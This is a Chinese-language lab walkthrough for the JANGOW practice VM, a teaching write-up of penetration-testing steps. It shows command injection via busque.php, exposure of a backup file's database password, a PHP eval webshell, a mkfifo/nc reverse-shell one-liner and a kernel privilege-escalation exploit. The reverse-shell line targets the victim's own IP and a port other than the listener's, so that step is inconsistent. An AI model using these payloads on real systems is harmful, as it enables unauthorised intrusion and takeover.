环境
靶场环境下载地址:JANGOW
开始实战
通过命令注入获取靶机用户信息
刚上来第一步就是要想办法进去系统,但是什么信息都没给


因此先用nmap扫描一下域内所有主机,从而得到该机的IP
nmap -sP 192.168.113.1/24

接着扫描其开放的端口,发现开放了21和80端口,所以可以直接访问192.168.113.154。
nmap -A 192.168.113.154
发现有一个web站点,发现有个命令注入漏洞http://192.168.113.154/site/busque.php?buscar=
得到当前目录:
.
..
assets
busque.php
css
index.html
js
wordpress
没什么特殊信息,查看一下上一级目录有什么有用信息
.
..
.backup
site
发现有一个配置文件.backup,查看可以发现数据库的账号密码
http://192.168.113.154/site/busque.php?buscar=cat%20../.backup
$servername = "localhost";
$database = "jangow01";
$username = "jangow01";
$password = "abygurl69"; // Create connection
$conn = mysqli_connect($servername, $username, $password, $database); // Check connection
if (!$conn)
{ die("Connection failed: " . mysqli_connect_error()); }
echo
"Connected successfully"; mysqli_close($conn);

尝试使用这个账号密码登录一下
上传木马获取靶机用户

除了上面通过命令注入观察寻找备注文件以外,还可以通过上传木马
http://192.168.113.154/site/busque.php?buscar=echo '<?php eval($_POST["hack"]);' > hack.php
通过蚁剑连接
反弹shell
由于靶机不支持nc -e,不过可以使用管道命令mkfifo,具体过程是以下步骤:
- 将收到的输入写入fifo文件
- 用cat读取fifo文件内容并发送给sh命令
- sh进程将它写回netcat
- netcat通过网络发送给client
将下面代码写进shell.php,然后用蚁剑上传
<?php system("mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.113.154 4444 >/tmp/f "); ?>

在本地监听443端口,然后访问http://192.168.113.154/site/shell.php(好像只有443端口可以监听成功)
nc -nlvp 443
信息收集
查看靶机内核版本和发行版本
$ uname -a
Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.1 LTS
Release: 16.04
Codename: xenial
可以发现该靶机内核是4.4.0-31,发行版本是Ubuntu 16.04
提权
搜索内核漏洞
└─# searchsploit ubuntu 4.4.0-31
------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------ ---------------------------------
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP | linux/dos/43234.c
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/ | windows_x86-64/local/47170.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27 | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Loc | linux/local/44298.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14 | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16. | linux/local/47169.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access | linux/local/41760.txt
------------------------------------------------ ---------------------------------
Shellcodes: No Results
└─# searchsploit ubuntu 16.04
--------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------- ---------------------------------
Apport 2.x (Ubuntu Desktop 12.10 < 16.04) - Local Code Execution | linux/local/40937.txt
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation | linux/local/40054.c
Google Chrome (Fedora 25 / Ubuntu 16.04) - 'tracker-extract' / 'gnome-video-thumbnaile | linux/local/40943.txt
LightDM (Ubuntu 16.04/16.10) - 'Guest Account' Local Privilege Escalation | linux/local/41923.txt
Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04.2/17.04 / Fedora 22/25 / CentO | linux_x86-64/local/42275.c
Linux Kernel (Debian 9/10 / Ubuntu 14.04.5/16.04.2/17.04 / Fedora 23/24/25) - 'ldso_dy | linux_x86/local/42276.c
Linux Kernel (Ubuntu 16.04) - Reference Count Overflow Using BPF Maps | linux/dos/39773.txt
Linux Kernel 4.14.7 (Ubuntu 16.04 / CentOS 7) - (KASLR & SMEP Bypass) Arbitrary File R | linux/local/45175.c
Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege Escalation (Metasploit) | linux/local/40759.rb
Linux Kernel 4.4 (Ubuntu 16.04) - 'snd_timer_user_ccallback()' Kernel Pointer Leak | linux/dos/46529.c
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Condition Privilege | linux_x86-64/local/40871.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter 'target_offset' Out-of-Bounds Pri | linux_x86-64/local/40049.c
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x64) - 'AF_PACKET' Race Condition | windows_x86-64/local/47170.c
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Esca | linux/local/39772.txt
Linux Kernel 4.6.2 (Ubuntu 16.04.1) - 'IP6T_SO_SET_REPLACE' Local Privilege Escalation | linux/local/40489.txt
Linux Kernel 4.8 (Ubuntu 16.04) - Leak sctp Kernel Pointer | linux/dos/45919.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege | linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local | linux/local/47169.c
--------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
通过漏洞扫描脚本也可以发现可能存在漏洞

所以选用漏洞Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation

将代码下载到本地,改名为hack.c并编译
gcc hack.c -o hack
通过蚁剑上传漏洞,或者也可以通过ftp上传
运行hack程序,并执行,提取成功,其他像44298.c尝试了无法提取。
路漫漫其修远兮,长途漫漫,继续加油